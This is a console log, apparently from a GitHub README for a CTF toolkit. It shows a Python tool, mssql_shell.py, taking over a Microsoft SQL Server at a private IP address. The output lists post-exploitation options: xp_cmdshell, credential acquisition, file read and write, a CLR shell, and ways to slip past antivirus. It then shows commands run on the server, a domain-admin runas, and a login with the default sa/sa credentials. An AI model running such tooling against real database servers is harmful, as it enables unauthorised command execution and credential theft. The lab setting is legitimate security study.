 :\tools\ctf\script\py\mssql利用>python mssql_shell.py -i 192.168.128.224 --windows
*] connect 192.168.128.224:1433 sucess
ostName:DESKTOP-FHRQ1UB Current_user:YAYI\Administrator IS_DBA:1 DBNAME:master DB_VER:Microsoft SQL Server 2008 R2 (SP3) - 10.
0.6000.34 (X64)
Aug 19 2014 12:21:34
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
.exit
.xp_cmdshell (Easy to be killed by antivirus)
.startup_components
.Custom execution sql
.Credentials acquisition
.write file
.read file
.com_run_execute (Easy to be killed by antivirus)
.enumerate database
.sql tools clr install
0.sql tools clr uninstall
1.clr shell
1
:>whoami
'nt authority\\local service',)
:\Windows\system32>ipconfig
None,)
'Windows IP 配置',)
None,)
None,)
'以太网适配器 Ethernet1:',)
None,)
' 连接特定的 DNS 后缀 . . . . . . . : ',)
' IPv6 地址 . . . . . . . . . . . . : 240e:3b2:4
' 本地链接 IPv6 地址. . . . . . . . : fe80::9592
' IPv4 地址 . . . . . . . . . . . . : 192.168.12
' 子网掩码 . . . . . . . . . . . . : 255.255.25
' 默认网关. . . . . . . . . . . . . : 192.168.12
None,)
'以太网适配器 Ethernet0:',)
None,)
' 连接特定的 DNS 后缀 . . . . . . . : ',)
' 本地链接 IPv6 地址. . . . . . . . : fe80::1136
' IPv4 地址 . . . . . . . . . . . . : 192.168.92
' 子网掩码 . . . . . . . . . . . . : 255.255.25
' 默认网关. . . . . . . . . . . . . : 192.168.92
None,)
'隧道适配器 isatap.{1CC41078-0CF8-473F-A82A-A64526
None,)
' 媒体状态 . . . . . . . . . . . . : 媒体已断开
Windows PowerShell
PS D:\tools\ctf\script\py\mssql利用> runas /noprofile /netonly /user:yayi\Administrator cmd
输入 yayi\Administrator 的密码:
试图将 cmd 作为用户 "yayi\Administrator" 启动...
PS D:\tools\ctf\script\py\mssql利用> python .\mssql_shell.py -i 192.168.128.224 -u sa -a sa -d testx